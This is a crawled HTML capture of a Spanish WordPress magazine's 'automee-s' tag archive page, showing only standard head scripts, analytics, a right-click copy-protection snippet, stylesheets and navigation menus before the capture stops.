

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/automee-s/
body_size: 19275
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: automee-s</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta automee-s del feed" href="http://www.pandora-magazine.com/tag/automee-s/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"0be0516095"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/3049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=322420278696e0fe8d88140.53424352' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-automee-s tag-3049 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
